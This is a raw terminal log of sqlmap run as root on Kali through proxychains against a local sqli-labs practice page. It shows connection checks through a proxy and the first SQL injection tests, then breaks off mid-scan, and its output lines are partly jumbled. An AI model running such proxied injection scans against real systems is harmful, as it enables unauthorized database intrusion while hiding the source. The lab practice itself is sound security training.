 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# proxychains sqlmap -u http://192.168.1.102/labs/sql-labs/Less-1/?id=1
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.9.2#stable}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Deve
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:46:08 /2025-04-02/
[12:46:08] [INFO] testing connection to the target URL
[proxychains] Strict chain  ...  47.122.75.126:15000  ...  192.168.1.102:80 [proxychains] Strict chain  ...  47.122.75.126:15000  ...  192.168.1.102:80  ...  OK
 ...  OK
[12:46:08] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
[12:46:08] [INFO] checking if the target is protected by some kind of WAF/IPS
[12:46:08] [INFO] testing if the target URL content is stable2.168.1.102:80
 ...  OK
[proxychains] Strict chain  ...  47.122.75.126:15000  ...  192.168.1.102:80  ...  OK
[12:46:09] [INFO] target URL content is stable
[12:46:09] [INFO] testing if GET parameter 'id' is dynamic
[12:46:09] [WARNING] GET parameter 'id' does not appear to be dynamic102:80
[proxychains] Strict chain  ...  47.122.75.126:15000  ...  OK
 ...  192.168.1.102:80  ...  OK
[12:46:09] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[12:46:09] [INFO] testing for SQL injection on GET parameter 'id'8.1.102:80
 ...  OK
[12:46:09] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[proxychains] Strict chain  ...  47.122.75.126:15000  ...  192.168.1.102:80 [proxychains] Strict chain  ...  47.122.75.126:15000  ...  192.168.1.102:80  ...  OK
 ...  OK
[proxychains] Strict chain  ...  47.122.75.126:15000  ...  192.168.1.102:80 [proxychains] Strict chain  ...  47.122.75.126:15000  ...  192.168.1.102:80  ...  OK
 ...  OK
[12:46:09] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[proxychains] Strict chain  ...  47.122.75.126:15000  ...  192.168.1.102:80  ...  OK
 ...  OK
[12:46:09] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[proxychains] Strict chain  ...  47.122.75.126:15000  ...  192.168.1.102:80 [proxychains] Strict chain  ...  47.122.75.126:15000  ...  192.168.1.102:80  ...  OK
 ...  OK